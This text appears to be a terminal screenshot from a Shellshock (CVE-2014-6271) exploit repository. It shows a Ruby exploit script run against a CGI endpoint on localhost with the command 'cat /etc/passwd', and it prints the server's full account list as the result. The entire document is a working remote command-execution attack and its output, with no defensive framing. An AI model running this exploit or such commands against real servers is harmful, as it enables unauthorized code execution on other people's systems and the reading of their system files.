 KING Archer CVE-2014-6271 master + $ ruby cve-2014-6271_exploit.rb http://localhost:8080/cgi-bin/stats "cat /etc/passwd"
Sending Shellshock Exploit..
[+] Server response:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
KING Archer CVE-2014-6271 master + $